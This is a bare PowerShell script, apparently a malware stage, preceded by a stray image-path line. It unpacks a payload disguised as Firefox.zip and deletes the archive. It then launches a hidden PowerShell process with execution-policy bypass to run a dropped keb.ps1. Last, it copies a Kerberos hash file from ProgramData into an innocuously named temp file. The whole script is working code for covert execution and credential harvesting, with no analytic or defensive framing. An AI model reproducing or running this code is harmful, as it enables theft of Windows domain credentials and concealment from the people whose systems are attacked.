 $ra = $env:temp+"\Firefox.zip";
$ll=New-Object -com shell.application;
$e = $ll.NameSpace($ra);
foreach($tm in $e.items())
{
    $ll.NameSpace($env:temp).copyhere($tm,20);
}
sleep 3;
Remove-Item $ra -Force;
$sp=[wmiclass]"Win32_ProcessStartup";
$sp.psbase.properties["ShowWindow"].Value=$false;
$cm="powershell -ep bypass -w 1 " + $env:tmp + "\keb.ps1";
$rs=([wmiclass]"win32_process").Create($cm,"c:",$sp);
sleep 4;
$insdf = type "C:\ProgramData\kerb-Hash0.txt";
[io.file]::WriteAllText($env:temp+"\sapp.xtx", $insdf);;